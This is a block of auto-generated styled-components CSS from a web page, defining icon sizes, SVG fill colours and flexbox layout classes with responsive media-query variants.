.gRjkZd > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gRjkZd svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.gRjkZd svg{width:50%;height:50%;}/*!sc*/
.fMtylD{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.fMtylD > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fMtylD svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(20,100,85,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
.cLmwTJ{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.cLmwTJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.cLmwTJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(27,133,114,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,gRjkZd,fMtylD,dwDrSJ,ZGfvC,cLmwTJ,"}/*!sc*/
.jIeYUF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jIeYUF{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jIeYUF{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jIeYUF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hNsslt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hNsslt{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hNsslt{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.hNsslt > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jThgil{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jThgil{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jThgil{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jThgil > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eLsnnt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eLsnnt{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eLsnnt{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eLsnnt > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ihUkKT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ihUkKT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ihUkKT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ihUkKT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.bFVwfm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bFVwfm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bFVwfm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bFVwfm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eNjdRI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eNjdRI{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eNjdRI{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eNjdRI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jUNaKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jUNaKt{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jUNaKt{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.jUNaKt > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.boYWNW{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.boYWNW{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.boYWNW{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.boYWNW > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.cglOMe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.cglOMe{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.cglOMe{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.cglOMe > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.klyedu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.klyedu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.klyedu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.klyedu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hATWTu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hATWTu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hATWTu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.hATWTu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ccUlzk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ccUlzk{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ccUlzk{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.ccUlzk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.drunTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.drunTm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.drunTm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.drunTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jQvZBU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jQvZBU{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jQvZBU{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jQvZBU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.egufci{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.egufci{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.egufci{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.egufci > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irShAw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irShAw{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irShAw{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irShAw > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fTvyGQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fTvyGQ{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fTvyGQ{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fTvyGQ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eduTQI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
